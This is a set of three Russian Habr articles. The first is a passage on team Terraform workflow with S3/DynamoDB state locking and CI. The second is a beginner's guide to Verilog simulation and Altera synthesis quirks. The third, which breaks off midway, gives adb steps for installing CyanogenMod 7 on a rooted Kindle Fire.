Использование ветвления — еще одна важная практика. Мы для себя выработали правило, что изменения ты должен вносить только из мастера. Но на любое изменение, которое ты хочешь сделать и протестировать — сделай, пожалуйста, отдельную ветку, поиграй с ней, поэкспериментируй, построй планы, посмотри, как собирается. А потом сделай merge-request, и пусть коллега посмотрит на код и поможет.
#### Где хранить tfstate
Не стоит хранить ваш стейт локально. Не стоит хранить ваш стейт в Git-е.
Мы на этом обожглись, когда у кого-то при раскатывании веток не-мастера получается свой tfstate, в котором сохранено состояние — потом он это включает через merge, кто-то добавляет свой, получаются merge-конфликты. Или получается без них, но несогласованное состояние, потому что «у него уже есть, у меня еще нет», и потом все это сидеть исправлять — это неприятная практика. Поэтому мы решили, что будем хранить это в надежном месте, версионируемом, но это будет вне Git-а.
Под это отлично подходит [S3](https://www.terraform.io/docs/backends/types/s3.html): он доступен, у него HA, насколько я помню [четыре девятки точно, может быть, пять](https://aws.amazon.com/s3/sla/). Из коробки он дает версионированость, если даже вы свой tfstate сломаете — всегда можно откатиться. И еще он дает очень важную вещь в сочетании с DynamoDB, этому Terraform научился, по-моему, с версии 0.8. В DynamoDB вы заводите табличку, в которой Terraform записывает информацию о том, что он блокирует стейт.
То есть, предположим, я хочу внести какие-то изменения. Начинаю строить план или начинаю его применять, Terraform идет в DynamoDB и говорит, что он в этой табличке вносит информацию о том, что этот state заблокирован; пользователь, компьютер, время. В этот момент мой коллега, который работает удаленно или, может быть, в паре столов от меня, но сосредоточен на работе и не видит, что я делаю, тоже решил, что нужно что-то изменить. Он строит план, но запускает его чуть позже.
Terraform идет в динамку, видит — Lock, обламывается, сообщает пользователю: «Извини, tfstate заблокирован тем-то». Коллега видит, что я сейчас работаю, может ко мне подойти и сказать: «Слушай, у меня чейндж важнее, уступи мне, пожалуйста». Я говорю: «Хорошо», отменяю построение плана, снимаю блок, скорее даже, он автоматически снимается, если вы это делаете корректно, не прерывая по Ctrl-C. Коллега идет и делает. Тем самым мы страхуем себя от ситуации, когда вы вдвоем что-то меняете.
#### Merge-request
Мы используем ветвление в Git-е. Мы назначаем наши merge-request-ы на коллег. Более того, в Gitlab мы используем практически все доступные нам инструменты для совместной работы, для merge-request-ов или даже просто каких-то пулов: обсуждение вашего кода, его ревью, выставление in-progress или issue, еще чего-то подобного. Это очень полезно, это помогает в работе.
Плюс, в этом случае rollback тоже получается легче, можно вернуться на предыдущий коммит или, если вы, скажем, решили, что будете не только из мастера применять изменения, можно просто переключиться на стабильную ветку. Например, вы сделали ветку с фичей и решили, что будете вносить изменения сначала из фичевой ветки. А потом уже изменения, после того, как все хорошо сработало, вносить в мастер. Вы в своей ветке применили изменения, поняли, что что-то не то, переключились на мастер — никаких изменений нет, сказали apply — он вернулся.
#### Пайплайны
Мы решили что нам необходимо использовать CI процесс для применения наших изменений. Для этого на базе Gitlab CI мы пишем пайплайн, который автоматизирует применение изменений. Пока что у нас их два вида:
* Пайплайн для мастер веток (master pipeline)
* Пайплайн для всех прочих веток (branch pipeline)
Что делает бранч пайплайн? Он запускает автоматическую верификацию кода (тупо проверку на опечатки, например). А потом запускает построение плана. И коллега, который будет смотреть ваш merge-request, сразу может открыть построившийся план и увидеть не только код — а также то, что вы добавляете. Еще он увидит как это ляжет на вашу инфраструктуру. Это наглядно и полезно.

В мастере сюда добавляется еще один шаг. Отличие в том, что у вас план не просто генерируется, он еще и сохраняется в виде артефакта. Еще одна очень полезная фича Terraform-а в том, что план можно сохранить в виде файла, и потом применить его. Скажем, вы сделали merge-request и его отложили. Через месяц про него вспомнили и решили вернуться. У вас код уже далеко уехал вперед. За счет того, что вы храните у себя артефакт плана, вы можете применить именно его и на то, что вы хотели в тот момент.

В нашем случае этот артефакт потом передается на следующий шаг, который выполняется руками. То есть мы получаем единую точку применения наших изменений.
### Недостатки Terraform
**Функции.** Несмотря на то что у Terraformа довольно большое число встроенных функций, не все из них так хороши, как нам хотелось бы думать.
Есть в нем неудобные функции, например «Элемент» — у нее в некоторых ситуациях при нехватке опыта поведение может быть не совсем тем, которое вы ожидали.
Например, вы используете модуль, в модуль передается count — сколько развернуть инстансов, и передается, скажем, список подсетей, разбитых по availability-зонам. Передали, применили, увеличили каунт, еще применили. А теперь вы решили передать в него увеличенный список подсетей. У вас появилась сетка, вы еще одну AZ решили задействовать. У вас меняется вторая часть списка, а count с этим списком сопоставляется через элемент.
Скажем, у вас было 4 AZ до этого и 5 инстансов, а потом вы добавили еще одну AZ — он первые 4, которые уже были по порядку, оставит. А про пятую скажет: «А сейчас я ее пересоздам». А вы не хотели! Вы хотели, чтобы у вас только новые приезжали. Такие баги происходят из за особенностей работы Terraform со списками.
**Тернарный оператор.** Условие — только [тернарный оператор](https://www.terraform.io/docs/configuration/expressions.html#conditional-expressions). Нам действительно не хватает условий. Хотелось бы все-таки какие-то более привычные If и Else. Жаль, что их нет — возможно, подвезут.
**Сложности командной работы**. Если у вас большая команда, или большой проект, на большое число окружений, или и то и другое, Terraform-ом вам становится сложновато пользоваться, не применив некоторый CI.
Без CI вы будете вносить изменения из своих локальных окружений со своего компьютера. По нашему опыту это ведет к тому, что вы ветку у себя сделали, завели, поэкспериментировали с ней — и забыли сделать merge, забыли запушить изменения. Это больно.
Например, у вас с коллегой были одинаковые версии на машинах. Потом коллега у себя обновил на единичку версию. Вы на следующий день приходите, начинаете вносить изменения, Terraform идет свериться, видит, что в tfstate требуемая версия Terraformа выше и говорит: «Нет, не могу, обнови меня». Когда у тебя маленькое окно для внесения изменений, то непросто увидеть, что тебе сначала нужно обновить утилиту.
Когда у вас есть CI, есть некоторая единая сущность, например в вашем pipeline контейнер — вы себя страхуете, что у вас не будет такого разъезжания версий утилиты.
Ну и наконец, в мастере может накапливаться сломанный или неиспользованный код. Вам будет каждый раз со своего места лень ждать, пока построится план на все окружение. Вы придете к тому, что будете стараться строить через опцию target применение только на то, что вы изменили. Например, вы добавили некоторый инстанс и говорите: «Terraform apply target instance», или секьюрити-груп. Но в таком случае если у вас что-то сломалось (скажем, устарела какая-то конфигурация), при построении полного плана вы бы это увидели.
Вам придется потратить довольно много сил и времени на то, чтобы привести это в актуальное состояние. Не нужно до такого доводить. Если есть CI — в нем мы просто принудительно говорим, что Terraform будет строить план полностью, вы запушили изменения. И пусть он свой план строит, вы пошли и занялись чем-то еще. Он построил, вы увидели, он у вас есть в виде артефакта, и вы пошли его применять. Это дисциплинирует.
### Terraform — не серебряная пуля
Что он не позволит вам сделать:
* Terraform не позволяет вам описать зависимость между модулями, если они логически на одном уровне. С чем, например, столкнулись мы. У нас есть модуль, описывающий набор некоторых инстансов со всеми сопутствующими параметрами, и есть модуль, который описывает балансировщик. Когда мы хотим одно с другим состыковать, то на вход модуля, описывающего балансировщик, подаем из первого модуля с инстансами генерируемый список айдишников.
Так вот, пока вы не создали инстанс — этот список еще не появился в Tfstate, и модуль с балансировщиками не сможет собраться, потому что ему нечего будет к себе стыковать. То есть вам придется разворачивать это в два прохода. Сделать зависимость «сначала разверни этот модуль, а потом этот модуль» — не получается.
Мы сейчас пытаемся это реализовать за счет того что разбиваем нашу инфраструктуру по подсистемам и пишем модуль, во-первых, для ресурса, а во-вторых — модуль для подсистемы. Как раз те самые инфраструктурные модули, в которых уже модули как бы стыкуем на одном уровне. Пока не могу ничем похвастаться, мы лишь обкатываем это решение в лабе и первое с чем столкнулись из неприятного — сложно разрешаемые зависимости версий.
* Terraform может успешно построить план, но этот план успешно не применяется. И Terraform в этом не виноват. Почему? Потому что он не отслеживает число свободных айпишников в ваших подсетях, которые у вас остались. Он не может его добыть. Например, он не отслеживает, что в некоторых AZ у вас нет каких-то инстанс-типов. Скажем, мы используем North Virginia, и там сейчас есть 6 зон доступности. В одной из них точно доступны не все типы инстансов. Мы с этим столкнулись, выясняли с техподдержкой, они сказали: «Да, это временное явление». Но до какого момента это будет — непонятно. Опять же — план у нас при этом строится, всё хорошо, Terraform ничего об этом не знает.
* Terraform ничего не знает про ваши лимиты в Амазоне. Скажем, у вас лимит — 200 машин, из них уже 198 развернули, хотите развернуть еще 5. План он вам построит. Но при выполнении плана он сделает две, а еще на три вернет вам ошибку от API Амазона. Увы.
* Также он не может учесть, что некоторые имена должны быть уникальными. Например, вы хотите сделать S3 bucket. Это глобальный сервис на регион, и даже если в вашем аккаунте вы не создавали сервис с таким именем — не факт, что его не создал кто-то другой. И когда вы будете его создавать с помощью Terraform – он прекрасно построит план, начнет его создавать, а Амазон скажет: «Извини, у кого-то это уже есть». Заранее этого не предусмотреть никак. Только если руками пытаться заранее как-то это сделать, хотя это идет вразрез с практикой.
В любом случае, Terraform — лучшее, что есть сейчас. И мы продолжаем это использовать, он очень сильно нам помогает.
|
https://habr.com/ru/post/470543/
| null |
ru
| null |
# ПЛИС — мои первые шаги
Недавно я все-таки сделал свой первый шаг к ПЛИС и [призвал вас за собой](http://habrahabr.ru/post/237009/). Мое фанатическое увлечение ПЛИС и идея о том, что ПЛИС является лучшей платформой для создания любых устройств приобрела религиозный характер. Моя секта ПЛИСоводов проповедует полный отказ от микроконтроллеров, а особо экстремистская ветвь проповедует отказ не только от [софт процессоров](https://ru.wikipedia.org/wiki/Soft-%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D0%BE%D1%80), но и вообще от последовательных вычислений!
Как всегда, постижению истин помогло решение реальных задач. В сегодняшней проповеди я хотел бы рассказать об испытаниях, которые выпадают на долю молодого ПЛИСовода. Преодолевая испытания мы постигаем истину. Но остаются вопросы, на которые я не нашел ответов. Поэтому я бы очень хотел, чтобы братья-хабровчане — ПЛИСоводы с опытом, поучаствовали в обсуждении, протянули руку помощи своим младшим собратьям.
Эта статья для новичков. В ней я опишу типичные проблемы, вопросы, заблуждения, ошибки, которые могут появиться в самом начале обучения (потому что они появились у меня). Однако, контекст статьи ограничен тем, что разработка ведется на ПЛИС от [Altera](http://www.altera.com/) в среде Quartus на языке [Verilog](https://ru.wikipedia.org/wiki/Verilog).
#### **Трудно жить ничего не делая, но мы не боимся трудностей!**
Одна из причин, по которой многие не начинают изучать Verilog вот прямо сейчас — это отсутствие реальной ПЛИС. Кто-то не может заказать, потому что дорого, а кто-то потому, что не знает, что именно взять (вопрос выбора рассмотрен в [предыдущей статье](http://habrahabr.ru/post/237009/)). Кому-то ПЛИС пока еще едет по почте.
Но в своих разработках я пришел к тому, что наличие реальной ПЛИС мне требуется уже на финальном этапе разработки, когда нужно протестировать проект «в железе». Речь о том, что бóльшую часть времени я провожу в отладке своего кода с помощью симуляторов.
Поэтому мой совет: *отсутствие ПЛИС — это не повод бездействовать. Пишите и отлаживайте модули для ПЛИС в симуляторах!*
#### **Симулятор для Verilog**
Итак, чем же развлечь себя скучными длинными рабочими днями (если они таковыми являются)? Конечно же освоеним ПЛИС! Но как же затащить на работу целую среду разработки от Altera, если она весит 3 ежемесячных рабочих лимита интернета? Можно принести на флешке! Но если предметом изучения является Verilog, то можно ограничиться блокнотом, компилятором IcarusVerilog, а результат смотреть в GTK Wave.
**Попробовать прямо сейчас**
Для начала работы в среде Windows, достаточно скачать по ссылке <http://bleyer.org/icarus/> файл установки [iverilog-20130827\_setup.exe (development snapshot) [11.2MB]](http://bleyer.org/icarus/iverilog-20130827_setup.exe)
Установка трудностей не вызывает. Теперь немного забежим вперед: создадим папку для проекта и в ней пару файлов с пока что не понятным содержимым:
**Файл-модуль с кодом для тестирования модулей - bench.v**
```
`timescale 1ns / 100 ps
module testbench();
reg clk;
initial
begin
$display("start");
$dumpfile("test.vcd");
$dumpvars(0,testbench);
clk <= 0;
repeat (100) begin
#10;
clk <= 1;
#10;
clk <= 0;
end
$display("finish");
end
```
В файле bench.v описан тестовый модуль testbench, в нем создан тестовый источник сигнала clk (меандр). Другие модули будут создаваться в отдельных файлах, либо логику можно протестировать сначала в этом модуле, а потом вынести в отдельный модуль. Потом в модуль testbench будут добавляться экземпляры этих модулей, где мы будем подавать на их входы тестовые сигналы и получать из них результаты. Из модулей мы можем строить иерархию, думаю это понятно всем.
**BAT Файл, который скомпилирует и просимулирует главный модуль, добавив другие модули из текущей папки - makev.bat**
```
iverilog -o test -I./ -y./ bench.v
vvp test
pause
```
После запуска этого файла мы увидим на экране текст, заданный в $display (это отладочный вывод), значение же сигналов и регистров схемы будут находиться в файле test.vcd. Кликаем по файлу и выбираем программу для просмотра — GTKWave (в моем случае D:\iverilog\gtkwave\bin\gtkwave.exe). Еще пару кликов и мы увидим наш clk.
Практически, каждый свой новый модуль я создаю в блокноте и отлаживаю IcarusVerilog. Следующим этапом после такой отладки идет проверка модулей в Quartus. Хотя в Quartus тоже есть свой симулятор, но я его использую реже. Причина в простоте обновления кода и просмотра результата в IcarusVerilog: сохранил изменения в файле, запустил BAT, нажал кнопку «обновить» в GTKWave — все! В ModelSim для этого требуется чуть больше движений, но он тоже не плох, особенно на данных сложных структур.
После симуляции наступает пора запуска Quartus. Но загружать прошивку в ПЛИС пока еще рано. Нужно убедиться, что божественная вычислительная машина правильно поняла, какую схему мы хотим получить, изложив свои мысли в виде Verilog'а.
#### **Разница между симуляцией и работой в реальном железе**
Первое время я, подобно слепому котенку, бился головой об косяки. Казалось бы правильный код, не работает совсем, либо работает не так, как предполагаешь. Либо вот только что работал, а теперь внезапно перестал!
Пытливый котенок, начинает искать взаимосвязь между своими действиями и результатом ([«голубиное суеверием»](https://ru.wikipedia.org/wiki/%D0%93%D0%BE%D1%81%D0%BF%D0%BE%D0%B4%D0%B8%D0%BD_%D0%9D%D0%B8%D0%BA%D1%82%D0%BE_(%D1%84%D0%B8%D0%BB%D1%8C%D0%BC,_2009)#.D0.AD.D0.BA.D1.81.D0.BF.D0.B5.D1.80.D0.B8.D0.BC.D0.B5.D0.BD.D1.82_.D1.81_.D0.B3.D0.BE.D0.BB.D1.83.D0.B1.D0.B5.D0.BC)).
##### **Самая большая драма**
Ниже будет список странностей, но сначала самая большая драма, с которой я столкнулся: *не все конструкции Verilog могут быть синтезированы в железе*. Это связано с тем, что на Verilog описывается не только аппаратная логика, которая объединяется в модули и работает в железе. На том же Verilog описываются тестовые модули, которые объединяют тестируемые модули, подают на их входы тестовые сигналы и в целом существуют только для проверки на компьютере. Изменение значений сигналов во времени задается конструкциями, содержащим знак "#" в тексте Verilog. Такой знак означает задержку во времени. В примере выше именно так генерируется сигнал CLK. И я грешным делом думал, что таким же образом внутри настоящей ПЛИС можно генерировать, к примеру, последовательность бит для отправки сообщения по RS232. Ведь на вход ПЛИС подан сигнал от генератора 50 МГц! Может быть она как-то на него ориентируется. Как оказалось, я не единственный, кто надеялся на чудо: [1](http://www.edaboard.com/thread56794.html), [2](http://www.edaboard.com/thread72835.html), [3](http://www.edaboard.com/thread270348.html), [4](http://www.edaboard.com/thread198595.html), [5](http://www.edaboard.com/thread119747.html). Реальность как всегда оказывается более суровой: ПЛИС это набор логики и временная задержка в ней может появиться при использовании счетчика, значение которого увеличивается тактами от генератора до заданной величины, либо как-то иначе (но всегда аппаратно).
##### **Список найденных странностей**
Удивительные вещи, однако, прочтение книг [1,2] проливает свет на эту бесовщину. Более того, обретается благодать.
###### **Если обозначить reg, то не факт, что он будет создан**
Как я пришел к проблеме? Допустим есть один модуль, на вход которого я должен подавать значение (по типу параметра). В перспективе, этот параметр должен будет изменяться во времени в зависимости от каких-то внешних событий. Поэтому значение должно хранится в регистре (reg). Но реализация приема внешних событий пока не реализована, поэтому я регистр не меняю, а просто задаю ему изначальное значение, которое в дальнейшем не меняется.
```
//задаю 8 битный регистр
reg [7:0] val;
//инициирую его значением
initial val <= 8'd0240;
//wire к которому подключим выход из модуля
wire [7:0] out_data;
//неведомый модуль, называется bbox
//экземпляр этого модуля называется bb_01
//будем считать, что в модуле есть входной порт in_data и выходной out_data
//во входной порт подаем значение с регистра val, а выход подключаем к wire - out_data
bbox bb_01(.in_data(val), .out_data(out_data));
```
Казалось бы в чем подвох? В императивных ЯП мы часто задаем переменные в качестве констант и потом ни разу их не меняем и все работает. Что же мы видим в железе?

Во-первых, мы не видим регистра. Во-вторых, на вход модуля подано 8'hFF вместо наших 8'd0240! И этого уже достаточно для того, чтобы схема заработала не так, как мы планировали. То, что регистра нет — это нормально. В Verilog можно описывать логику разными способами, в то же время, синтезатор всегда оптимизирует аппаратную реализацию. Даже если написать блок always и в нем работать с регистрами, но при этом выходное значение всегда будет определяться входными, то применение регистра тут окажется лишним и синтезатор его не поставит. И наоборот, если при каких то значениях входных данных выходное значение не меняется, то тут никак не обойтись без регистра-защелки и синтезатор его создаст. (Книга 1 стр. 88-89). Что из этого следует? Если мы начнем менять значение регистра, например, в зависимости от нажатии кнопок, то геристр уже будет создан и все будет работать так, как нужно. Если же окажется, что кнопки ничего не меняют, то синтезатор его опять же выкинет и опять все поломается. Что же делать с константой? Нужно подать ее напрямую на вход модуля:
```
bbox bb_01(.in_data(8'd0240), .out_data(out_data));
```
Теперь на входе модуля мы имеем правильное значение:

Остается загадкой, почему при сокращении регистра, его значение в initial не подставляется на вход модуля.
###### **Размерность wire лучше задавать самому.**
При разработке в среде Quartus, допускается не задавать линии wire заранее. В этом случае они будут созданы автоматически, но об этом будет выдано предупреждение (warning). Проблема заключается в том, что разрядность wire будет 1-бит, а если порты будут иметь разрядность больше 1 бита, то значение не будет передано.
```
bbox bb_01(.in_data(8'd0240), .out_data(int_data));
other_bbox bb_02(.in_data(int_data), .out_data(out_data));
```
Предупреждение
```
Warning (10236): Verilog HDL Implicit Net warning at test.v(15): created implicit net for "int_data"
```
Результат:

Как видим, один бит подключен, а остальные 7 бит получаются не подключены (NC). Чтобы такой проблемы не было — нужно создать wire самостоятельно. Не зря компилятор IcarusVerilog выдает не warning, а ошибку, если wire не задан заранее.
```
wire [7:0] int_data;
bbox bb_01(.in_data(8'd0240), .out_data(int_data));
other_bbox bb_02(.in_data(int_data), .out_data(out_data));
```

Компьютер не будет лазать по модулям, смотреть, какая разрядность портов. К тому же, разрядность может оказаться разной, а на вход модуля или с выхода берутся не все биты, а какие-то определенные.
###### **Нельзя использовать выход логической функции, в качестве тактового сигнала**
Иногда в проекте требуется снизить тактовую частоту, либо ввести временную задержку в N тактов. Новичёк может применить счетчик и дополнительную схему определения достижения счетчиком определенного значения (схема сравнения). Однако, если напрямую использовать выход со схемы сравнения в качестве тактового, то могут возникнуть проблемы. Это связано с тем, что логической схеме требуется некоторое время для установки стабильного значения на выходе. Эта задержка смещает фронт сигнала, проходящего через разные части логической схемы относительно тактового, в итоге получаются гонки, метастабильность, асинхронщина. Даже довелось однажды услышать реплику об этом в качестве критики ПЛИС: «с ПЛИС постоянные проблемы — гонки сигналов».
Если прочитать хотя бы парочку статей:
[Метастабильность триггера и межтактовая синхронизация](http://habrahabr.ru/post/254869/)
[Пару слов о конвейерах в FPGA](http://habrahabr.ru/post/235037/)
то становится ясно, каким образом разрабатываются устройства на ПЛИС: вся задача делится на аппаратные блоки, а данные между ними движутся по конвеерам, синхронно защелкиваясь в регистрах по тактовому сигналу. Таким образом, зная общую тактовую частоту, синтезатор рассчитывает максимальную частоту работы всех комбинаторных схем, определяет, укладывается ли их скорость к период такта и делает вывод — будет или не будет работать схема в ПЛИС. Все это происходит на этапе синтеза. Если схемы укладываются в параметры, то можно прошивать ПЛИС.
Для полного понимания, стоит прочитать Altera handbook на предмет «clock domains», а так же разобраться с тем, как задавать параметры рассчета TimeQuest для проекта.
Таким образом, для разработчиков устройств на базе ПЛИС созданы все необходимые методологии, и если их придерживаться, то проблем не будет.
###### **А что, если я хочу пойти против системы?**
Порядок разработки и поведение синтезатора схем подводит нас к выводу о том, что же такое ПЛИС на аппаратном уровне. Это синхронные схемы. Поэтому, среди целей синтезатора — уложиться во временные интервалы. Для этого он, к примеру, упрощает логические выражения, выбрасывает из синтеза части схем, которые не используются другими схемами и не привязаны к физическим выводам ПЛИС. Асинхронные решения и аналоговые трюки не приветствуются, потому что их работа может быть непредсказуемой и зависеть от чего угодно (напряжение, температура, техпроцесс, партия, поколение ПЛИС), а поэтому не дает гарантированного, повторяемого, переносимого результата. А всем же нужен стабильный результат и общие подходы к проектированию!
Но что же делать, если вы не согласны с мнением синтезатора о том, что нужно выкидывать неизменяемые регистры, сокращать логические схемы? Как быть, если хотите делать схемы с асинхронной логикой? Нужна тонкая настройка? А может быть вы сами хотите собрать схему на низкоуровневых компонентах ПЛИС? Легко! Спасибо разработчикам Altera за такую возможность и подробную документацию!
Как это сделать? Можно попробовать графический редактор схем. Вы, возможно, слышали о том, что Quartus позволяет рисовать схемы? Можно самому выбрать стандартные блоки и соединить их. Но это не решение! Даже нарисованная схема будет оптимизирована синтезатором, если на это будет возможность.
В итоге мы приходим к старой истине: *если ничего не помогает — прочитайте инструкцию*. А именно *«Altera Handbook»* часть под названием *«Quartus II Synthesis Options»*.
Начнем с того, что описывая архитектуру на Verilog определенным образом, можно получить определенный результат. Вот примеры кода для получения синхронного и асинхронного RS триггера:
```
//модуль синхронного RS триггера
module rs(clk, r, s, q);
input wire clk, r,s;
output reg q;
always @(posedge clk) begin
if (r) begin
q <= 0;
end else if (s) begin
q <= 1;
end
end
endmodule
```
В этом случае получится синхронный триггер.

Если не брать во внимание тактовый сигнал и переключаться в зависимости от любых изменений r и s, то в результате получится элемент с асинхронной установной значений — защелка (latch).
```
//пример модуль асинхронного RS триггера
module ModuleTester(clk, r, s, q);
input wire clk, r,s;
output reg q;
always @(r or s) begin
if (r) begin
q <= 0;
end else if (s) begin
q <= 1;
end
end
endmodule
```

Но можно пойти еще дальше и самому создать защелку из примитива (примитивы доступны так же, как любой другой модуль Verilog):
```
module ModuleTester(clk, r, s, q);
input wire clk, r,s;
output reg q;
DLATCH lt(.q(q), .clrn(~r), .prn(~s));
endmodule
```
В итоге, весь «обвес» на входе защелки, который синтезатор посчитал ненужным, исчезнет и мы получим именно то, что хотели:

[Список существующих примитивов](http://quartushelp.altera.com/13.0/mergedProjects/hdl/prim/prim_list.htm) можно посмотреть на сайте Altera.
А теперь небольшой пример про асинхронность и сокращение. Задумал я, к примеру, сделать генератор по тому же принципу, как это было принято делать раньше, но только на ПЛИС:
Но для увеличения периода я возьму 4 элемента, но только один из них будет с инверсией:
```
module ModuleTester(q);
output wire q;
wire a,b,c,d;
assign a = b;
assign b = c;
assign c = d;
assign d = ~a;
assign q = a;
endmodule
```
Но получается сокращение (1 элемент, вместо четырех). Что логично. Но мы то задумывали линию задержки.
Но если поставить синтезатору условие, что линии a,b,c,d не сокращать, то получится то, что мы задумали. Для подсказки синтезатору [применяются директивы](http://quartushelp.altera.com/14.0/mergedProjects/hdl/vhdl/vhdl_file_dir.htm). Один из способов указания — это текст в комментарии:
```
module ModuleTester(q);
output wire q;
wire a,b,c,d /* synthesis keep */;
// ^^^--- это директива для синтезатора
assign a = b;
assign b = c;
assign c = d;
assign d = ~a;
assign q = a;
endmodule
```
А вот и результат — цепочка из четырех элементов:

И это далеко не все! Оставлю на радость самостоятельного изучения: работу с case и директиву для реализации его в качестве RAM/ROM или логической схемой; работу со встроенными блоками памяти (RAM/ROM); выбор реализации умножения — аппаратным умножителем или логической схемой.
#### **Выводы**
Цитируя [статью](http://habrahabr.ru/post/260069/), хочу сказать, что *«ПЛИС-ы / FPGA — не процессоры, «программируя» ПЛИС (заполняя конфигурационную память ПЛИС-а) вы создаете электронную схему (хардвер), в то время как при программировании процессора (фиксированного хардвера) вы подсовываете ему цепочку написанных в память последовательных инструкций программы (софтвер)»*.
Причем, как бы мне изначально не хотелось сильно не привязываться к конкретной железяке, но иногда, чтобы более эффективно и экономно использовать ресурсы, приходится работать на низком уровне. Часто этого можно избежать, если правильно разрабатывать синхронные схемы. Однако совсем забыть, что это железо — не получается.
Еще хочу сказать, что фанатизма и максимализма со временем поубавилось. Сначала я стремился все действия и рассчеты на ПЛИС выполнять за один такт, потому что ПЛИС это позволяет. Однако, это требуется далеко не всегда. Вычислительные ядра софт процессоров мне пока не довелось использовать, однако применение state machines для работы по определенному алгоритму — стало нормой. Вычисления не за 1 такт, временные задержки в несколько тактов из за применения конвееров — это норма.
#### **Книги, которые мне очень помогли**
1. В.В. Соловьев — Основы языка проектирования цифровой аппаратуры Verilog. 2014
2. Altera: Quartus II Handbook
3. Altera: Advanced Synthesis Cookbook
4. Altera: Designing with Low-Level Primitives
#### **Статьи по тематике ПЛИС, Altera и Verilog**
Новости ПЛИС индустрии
[Microsoft переходит на процессоры собственной разработки](http://habrahabr.ru/post/226665/)
[Intel собирается выпустить серверные процессоры Xeon со встроенной FPGA](http://habrahabr.ru/company/nordavind/blog/227057/)
[Intel планирует выкупить Altera](http://megamozg.ru/post/13748/)
[РБК:Intel купила производителя чипов Altera за $16,7 млрд](http://www.rbc.ru/rbcfreenews/556c61cb9a7947494661c337)
[Поиск Bing оптимизировали с помощью нейросети на FPGA](http://geektimes.ru/post/246512/)
[Поиск Bing оптимизировали с помощью нейросети на FPGA](https://habrahabr.ru/company/intel/blog/282570/)
[Процессоры Intel Xeon оснастили FPGA Altera](https://habrahabr.ru/company/intel/blog/282570/)
Теория
[Разработка цифровых устройств на базе СБИС программируемой логики](http://habrahabr.ru/post/111544/)
Аппаратные особенности
[Метастабильность триггера и межтактовая синхронизация](http://habrahabr.ru/post/254869/)
[Временной анализ FPGA или как я осваивала Timequest](http://habrahabr.ru/post/232599/)
[Пару слов о конвейерах в FPGA](http://habrahabr.ru/post/235037/)
[Verilog. Обертки RAM и зачем это нужно](http://habrahabr.ru/post/134035/)
[Проектирование синхронных схем. Быстрый старт с Verilog HDL](http://habrahabr.ru/post/137643/)
Примеры
[Делаем таймер или первый проект на ПЛИС](http://habrahabr.ru/post/80056/)
[Часы на ПЛИС с применением Quartus II и немного Verilog](http://habrahabr.ru/post/125364/)
[Как я делал USB устройство](http://habrahabr.ru/post/106420/)
[Цветомузыка на базе ПЛИС](http://habrahabr.ru/post/130154/)
[Программирование ПЛИС. Изучение явления «дребезг контактов» и метод избавления от него(VHDL!)](http://habrahabr.ru/post/133871/)
[Реализация на Verilog цифрового БИХ-фильтра](http://habrahabr.ru/post/145703/)
[Verilog. Цифровой фильтр на RAM](http://habrahabr.ru/post/134485/)
[ПЛИС это просто или АЛУ своими руками](http://habrahabr.ru/post/152491/)
[VGA адаптер на ПЛИС Altera Cyclone III](http://habrahabr.ru/post/157863/)
[Исследование процессора и его функциональная симуляция](http://habrahabr.ru/post/167987/)
[NES, реализация на FPGA](http://habrahabr.ru/post/185872/)
[Генерация видео математической функцией на ПЛИС](http://habrahabr.ru/post/203018/)
[Аппаратный сортировщик чисел на verilog-е](http://habrahabr.ru/post/222287/)
[Простой SDR приёмник на ПЛИС](http://habrahabr.ru/post/204310/)
[Автономный SDR приёмник на ПЛИС](http://habrahabr.ru/post/237859/)
[Взгляд на 10G Ethernet со стороны FPGA разработчика](http://habrahabr.ru/post/234369/)
[Простой радиопередатчик FM диапазона на основе ПЛИС](http://habrahabr.ru/post/178903/)
[Делаем тетрис под FPGA](http://habrahabr.ru/post/247535/)
[Minesweeper на FPGA](http://habrahabr.ru/post/249925/)
[Делаем IBM PC на FPGA](http://habrahabr.ru/post/146160/)
#### **PS**
Спасибо всем, кто прочитал до этого места. Надеюсь, что что с этой статьей принцип работы и использования ПЛИС станет хотя бы немного ближе и понятнее. А в качестве примера применения в реальном проекте, ~~я готовлю к выпуску на этой неделе еще одну статью.~~ Проект [Функциональный DDS rенератор на ПЛИС](http://habrahabr.ru/post/260999/)
|
https://habr.com/ru/post/252261/
| null |
ru
| null |
# Установка Android CyanogenMod 7 на планшет Amazon Kindle Fire
Родной интерфейс Fire очень беден. Маркет ограничен в выборе приложений, да и те купить крайне не просто. Можно установить не сложными методами Ice Cream Sandwich Launcher, нормальный «маркет», но удобнее он становится не намного. Есть замечательная open source сборка Android 2.3.3 под названием CyanogenMod. Ее смогли «прикрутить» к Fire достаточно быстро, но она была не на 100% работоспособной, не было звука. И вот вчера все свершилось. Практически полноценный СМ7 на Fire.
**Все действия вы производите на свой страх и риск. За сломанное в процессе апгрейда устройство, автор ответственности не несет!**
Исходные данные:
— полностью заряженный Amazon Kindle Fire
— устройство уже должно быть rooted
— MicroUSB кабель
— установленный Android 2.3 SDK
— навыки работы с утилитой adb
Для начала необходимо скачать несколько файлов (выложил на narod.ru, если стали недоступны — напишите мне)
[narod.yandex.ru/disk/34467703001/update.zip](http://narod.yandex.ru/disk/34467703001/update.zip) сама система
[narod.yandex.ru/disk/34467736001/updaterecovery.img](http://narod.yandex.ru/disk/34467736001/updaterecovery.img) загрузчик обновления
[narod.yandex.ru/disk/34467328001/stockrecovery.img](http://narod.yandex.ru/disk/34467328001/stockrecovery.img) заводской загрузчик
[narod.yandex.ru/disk/34467254001/log](http://narod.yandex.ru/disk/34467254001/log)
[narod.yandex.ru/disk/34467247001/last\_log](http://narod.yandex.ru/disk/34467247001/last_log) файлы для загрузчика
[narod.yandex.ru/disk/34467236001/gapps-gb-20110828-signed.zip](http://narod.yandex.ru/disk/34467236001/gapps-gb-20110828-signed.zip) стартовый набор программ от google (market, calendar, contacts, etc)
Вот здесь на моем сервере архив со всеми программами [2de.ru/downloads/CM7.zip](http://2de.ru/downloads/CM7.zip)
md5sums
updaterecovery.img 38eb5308439a6f1e256a4914ab06d508 updaterecovery.img
stockrecovery.img c4f028310bd112649c94be6a4171f652 stockrecovery.img
Подключаем Fire к компьютеру. Копируем на него все файлы (они по умолчанию попадают в папку /mnt/sdcard). Нажимаем на экране кнопку «Disconnect USB».
В командной строке набираем следующие команды:
Проверяем, на всякий случай, контрольную сумму того, что собираемся записать в ROM:
```
adb shell
su
cd /sdcard
md5sum update.zip
md5sum updaterecovery.img
```
Копируем файлы для загрузки.:
```
cd cache
mkdir recovery
cd /
